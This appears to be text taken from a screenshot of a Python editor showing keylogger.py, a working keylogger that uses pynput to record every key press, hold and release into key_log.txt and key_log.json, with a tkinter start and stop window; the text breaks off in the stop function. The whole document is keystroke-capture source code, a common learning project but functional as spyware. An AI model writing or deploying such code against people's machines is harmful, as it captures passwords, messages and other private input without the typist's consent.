 keylogger.py - C:\Users\Lenovo\Downloads\keylogger.py (3.11.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)

    keys = keys + str(key)
    generate_text_log(str(keys))
def start_keylogger():
    global listener
    listener = keyboard.Listener(on_press=on_press, on_release=on_release)
    listener.start()
    label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
    start_button.config(state='disabled')
    stop_button.config(state='normal')
def stop_keylogger():
    global listener
    listener.stop()